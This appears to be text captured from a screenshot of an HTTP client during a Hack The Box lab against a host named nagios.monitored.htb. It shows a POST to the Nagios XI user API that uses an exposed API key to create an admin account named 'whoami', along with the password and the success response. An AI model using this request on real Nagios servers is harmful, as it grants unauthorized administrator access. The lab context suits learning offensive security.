 POST http://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9Mk Send 200 OK 9.45 s 83 B Just Now
Parameters Multipart 5 Auth Headers 2 Docs Preview Headers 6 Cookies Timeline
Add Delete All Toggle Description
email whoami@local.com
username whoami
name whoami
password w4tchd0g=
auth_level admin
1 {
2 "success": "User account whoami was added successfully!",
3 "user_id": 6
4 }